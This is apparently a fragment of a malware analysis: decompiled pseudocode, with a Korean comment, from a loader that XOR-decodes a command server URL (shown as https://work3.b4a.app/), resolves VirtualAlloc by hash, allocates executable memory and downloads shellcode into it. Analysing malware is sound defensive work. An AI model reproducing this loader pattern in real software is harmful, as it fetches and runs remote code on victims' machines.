 addr = GetServerUrl();
xorkey = addr; // 첫 1바이트가 xorkey
url = addr + 1;
if ( *addr )
{
v5 = addr + 1;
do
*v5 ^= *xorkey; // https://work3.b4a.app/
while ( *v5++ );
}
VirtualAlloc = ResolveExportFunction(0x21FFC20u);
v8 = VirtualAlloc(0, 0xA00000, 0x1000, 0x40);
v9 = DownloadShellcode(url, v8);